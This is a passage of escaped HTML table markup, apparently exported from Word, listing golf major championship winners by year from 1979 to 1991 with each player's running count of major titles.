none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1979\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESeve\n  Ballesteros (1\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHale\n  Irwin (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDavid\n  Graham (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFuzzy\n  Zoeller (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 120;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1980\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom Watson (4\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (16\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (17\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESeve Ballesteros (2\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 121;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1981\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBill\n  Rogers (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDavid\n  Graham (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELarry\n  Nelson (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom\n  Watson (5\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 122;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1982\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom Watson (7\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom Watson (6\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERaymond Floyd (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECraig Stadler (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 123;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1983\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom\n  Watson (8\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELarry Nelson\n  (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHal\n  Sutton (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESeve\n  Ballesteros (3\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 124;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1984\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESeve Ballesteros (4\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFuzzy Zoeller (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELee Trevino (6\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Crenshaw (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 125;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1985\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandy\n  Lyle (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAndy\n  North (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHubert\n  Green (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBernhard\n  Langer (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 126;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1986\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGreg Norman (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERaymond Floyd (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob Tway (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (18\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 127;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1987\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick\n  Faldo (1\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EScott\n  Simpson (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELarry\n  Nelson (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELarry\n  Mize (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 128;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1988\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESeve Ballesteros (5\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECurtis Strange (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJeff Sluman (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandy Lyle (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 129;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1989\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMark\n  Calcavecchia (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECurtis\n  Strange (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPayne\n  Stewart (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick\n  Faldo (2\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 130;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1990\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick Faldo (4\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHale Irwin (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWayne Grady (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick Faldo (3\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 131;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1991\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  